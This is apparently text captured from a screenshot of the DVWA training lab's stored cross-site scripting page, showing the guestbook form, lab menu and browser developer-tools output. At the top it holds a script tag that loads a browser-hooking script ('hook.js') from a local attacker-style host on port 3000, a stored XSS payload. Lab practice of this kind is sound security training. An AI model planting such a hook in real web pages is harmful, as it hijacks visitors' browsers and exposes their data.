 <script src="http://10.0.2:3000/hook.js"></script>
Message *
Sign Guestbook
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Name: test
Message: This is a test comment.
Name: zaid
Message: message body
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger {} Style Edi... Performa... Memory Network
+ Search HTML Rules Computed Animations Fonts
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
Filter Styles +
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;